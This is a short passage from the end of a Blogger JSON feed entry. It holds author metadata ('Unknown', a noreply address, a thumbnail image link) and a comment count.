Podcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});